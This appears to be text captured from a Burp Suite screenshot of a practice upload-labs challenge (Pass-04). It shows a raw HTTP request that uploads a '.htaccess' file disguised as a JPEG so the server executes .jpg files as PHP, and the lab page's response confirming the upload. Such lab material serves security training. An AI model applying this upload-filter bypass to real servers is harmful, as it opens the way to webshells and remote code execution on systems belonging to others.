 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 325
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRcdlNhlgfACEoJJY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryRcdlNhlgfACEoJJY
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryRcdlNhlgfACEoJJY
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
? < + > Type a search term 0 matches
Done 4,204 bytes | 2 millis